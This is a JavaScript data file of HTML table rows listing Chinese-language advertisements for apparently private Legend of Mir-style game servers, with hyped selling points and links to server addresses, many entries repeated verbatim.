adlistData[947] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://1223abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1223abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://1223abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1223abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
